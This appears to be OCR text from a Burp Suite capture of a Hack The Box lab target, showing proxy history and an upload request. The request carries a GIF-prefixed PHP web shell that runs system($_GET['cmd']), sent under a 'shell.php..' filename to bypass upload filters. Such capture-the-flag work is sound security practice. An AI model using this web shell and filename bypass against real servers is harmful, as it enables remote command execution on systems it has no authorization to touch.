 Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
197 http://environment.htb GET /storage/files/shell.php. 200 362 text
196 http://environment.htb GET /management/profile ✓ 200 8553 HTML Management Dashbo...
195 http://environment.htb POST /upload ✓ ✓ 200 1278 JSON
193 http://environment.htb GET /storage/files/shell.php.txt 200 363 text txt
192 http://environment.htb GET /management/profile 200 8074 HTML Management Dashbo...
191 http://environment.htb POST /upload ✓ ✓ 200 1284 JSON
190 http://environment.htb POST /upload ✓ ✓ 200 1194 JSON
188 http://environment.htb GET /management/profile ✓ 200 8549 HTML Management Dashbo...
184 http://environment.htb GET /management/info ✓ 200 88487 HTML Management Dashbo...
182 https://passwordsleakchec... POST /v1/leaks:lookupSingle ✓ 400 608 script
180 http://environment.htb GET /management/dashboard ✓ 200 8490 HTML Management Dashbo...
179 http://environment.htb POST /login ✓ ✓ 302 1634 HTML Redirecting to http://e...
177 http://environment.htb GET /login 200 3550 HTML Marketing Manageme...
Original request
Pretty Raw Hex \n
13
14 ------WebKitFormBoundarySErHWq4sgtWzWyAB
15 Content-Disposition: form-data; name="_token"
16
17 IaO6AZFPtDZaIfyQQZs05BMyUfbS0ixGKgCywAvA
18 ------WebKitFormBoundarySErHWq4sgtWzWyAB
19 Content-Disposition: form-data; name="upload";
filename="shell.php.."
20 Content-Type: application/octet-stream
21
22 GIF89a<?php
23 system($_GET["cmd"]);
24 phpinfo();
25 ?>
26
27
28 ------WebKitFormBoundarySErHWq4sgtWzWyAB--
29
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Wed, 07 May 2025 05:46:49 GMT
7 Set-Cookie: XSRF-TOKEN=
eyJpdiI6Iklqa1NZeU41T0hjK1QrY2JnTko5dGc9P
hbHVlIjoiVGo1MUhpcmMzWTdUTHRmVzFHaTEzbFZv
NkZmUxM1E2MFhRN25mQkxhRFdoaWlkM1k3RmNGbGN
0UyZmV1SGFyWHNjU3hsSnNYdC9MUHE2U0s1VlQ3WU
Y1JTcytDZHVrQ0dYYVp5NEc4WE1DTEtjaEQ3SFgiL
iOiI0ZjYzNmQ0ODI5NWQyNzlhM2IyMzNjNjNmNWE0
VhYmZjYTU1NWQ2ZWNhZWI4OGU2NWIwN2U4YjQ3Yzd
GFnIjoiIn0%3D; expires=Wed, 07 May 2025
07:46:50 GMT; Max-Age=7200; path=/;
samesite=lax
8 Set-Cookie: laravel_session=